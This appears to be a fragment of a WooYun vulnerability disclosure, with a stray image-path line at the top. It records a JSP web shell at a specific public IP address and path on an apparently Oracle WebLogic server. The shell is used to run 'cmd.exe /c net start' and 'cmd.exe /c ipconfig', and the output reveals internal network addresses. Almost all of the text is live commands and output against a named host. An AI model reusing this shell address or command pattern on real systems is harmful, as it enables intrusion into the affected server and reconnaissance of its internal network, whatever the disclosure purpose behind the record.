 61.132.222.211/wO0yun/index.jsp
Parameter
cmd.exe /c net start > C:/Oracle/Middleware/user_projects/domains/base_domain/servers/AdminServer/tmp/_WL_us
Execute
Execute Shell »
Parameter
cmd.exe /c ipconfig
Execute
Windows IP 配置
以太网适配器 本地连接* 9:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 本地连接 2:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::195c:a56a:4d21:8648%12
IPv4 地址 . . . . . . . . . . . . : 192.168.1.205
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.1.1
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::e4c3:d981:72f3:ba09%10
IPv4 地址 . . . . . . . . . . . . : 192.168.1.203
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.1.1
www.wooyun.org